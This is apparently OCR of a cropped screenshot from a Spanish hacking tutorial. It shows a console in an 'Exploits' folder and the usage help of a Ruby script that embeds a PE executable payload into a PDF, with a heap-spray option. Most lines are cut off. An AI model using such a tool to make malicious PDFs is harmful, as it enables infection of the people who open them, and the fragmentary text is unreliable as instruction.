
D:\Hacking\Exploits\29881>d:\Ruby193\bin\
Usage: xfa_MAGIC.rb [options]
-i, --input [FILE] Input PDF. If 
(optional)
-p, --payload [FILE] PE executab
--low-mem Use Heap spray sui
-o, --output [FILE] File path 
-h, --help
Show hel
Después simplemente seleccionamos nuestro ejecutable 
D:\Hacking\Exploits\29881>d:\Ruby193\bin\